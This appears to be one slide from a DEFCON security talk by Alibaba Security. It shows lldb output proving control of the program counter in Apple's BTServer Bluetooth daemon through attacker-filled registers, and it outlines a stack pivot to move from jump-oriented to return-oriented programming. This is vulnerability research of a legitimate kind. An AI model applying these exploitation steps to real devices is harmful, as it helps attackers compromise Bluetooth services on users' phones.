 PC Control -> Control the Process in a Classic Way
• Controlled registers: X3,X4,X5,X19,X20. And the last BR is X4:
* thread #20, queue = 'BT CallbackMgr', stop reason = breakpoint 1.1
frame #0: 0x00000001000a3b38 BTServer`_mh_execute_header + 31544
BTServer`_mh_execute_header:
-> 0x1000a3b38 <+31544>: br x4
0x1000a3b3c <+31548>: adrp x0, 818
0x1000a3b40 <+31552>: add x0, x0, #0xea0 ; =0xea0
0x1000a3b44 <+31556>: adrp x1, 783
Target 0: (BTServer) stopped.
(lldb) re r
General Purpose Registers:
x0 = 0x0000000048530001
x1 = 0x0000000000000008
x2 = 0x0000000000000000
x3 = 0x4242424242424242
x4 = 0x4141414141414141
x5 = 0x4242424242424242
Stack pivot ?
• Until now, we can only do BOP (JOP). But it’ s hard for us to control the program
flow. So, we need a stack pivot to control the stack and change BOP -> ROP.
DEFCON
Alibaba Security